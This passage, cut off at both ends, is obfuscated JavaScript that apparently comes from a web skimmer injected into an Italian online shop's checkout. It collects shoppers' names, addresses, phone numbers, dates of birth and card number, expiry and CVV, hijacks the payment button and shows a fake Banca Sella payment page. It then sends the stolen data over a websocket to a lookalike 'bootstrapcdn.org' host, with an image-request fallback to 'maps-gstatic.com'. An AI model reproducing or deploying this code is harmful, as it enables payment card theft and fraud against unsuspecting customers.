1941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var _0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var _0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var _0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919